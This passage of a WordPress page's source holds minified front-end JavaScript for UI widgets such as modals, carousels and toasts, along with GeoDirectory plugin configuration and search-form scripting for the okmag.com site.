m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"c8a8a3a5ac","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"11288cb215","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
